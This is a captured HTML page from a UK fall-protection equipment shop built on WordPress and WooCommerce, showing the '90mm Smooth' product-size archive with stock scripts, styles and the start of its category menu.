

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/product-size/90mm-smooth/
body_size: 131217
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>90mm Smooth &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; 90mm Smooth Product Size Feed" href="https://at-height.co.uk/product-size/90mm-smooth/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrss_2.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrss_2.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1000" data-id="sfsi" /><meta property="og:image:height" content="1000" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/16-flat-angle-wire-ring-stainless-steel-coil-nails-2-5mm-wire-collated-50mm-and-64mm/" data-id="sfsi" /><meta property="og:description" content="Similar to:
Atro RHC, BeA BDC, Bostich Stanley C,AC, Duo-Fast CW, Fasco CN15W-65, Haubold RNCW, Hitachi NV A-AC, ITW Paslode F C, Holz-Her CN WIRE, Max CN , Porter Cable COIL, Prebena CNW, Senco SCN, Spotnails CN.

Applications:
Wooden pallets assembly.   Siding.    Decking.    Sheathing.    Sub-flooring.     House Building.    Exterior decks etc." data-id="sfsi" /><meta property="og:title" content="16° Flat Angle Wire Ring Stainless Steel Coil Nails 2.5mm Wire Collated 50mm and 64mm" data-id="sfsi" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="archive tax-pa_product-size term-90mm-smooth term-380 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 hfeed no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
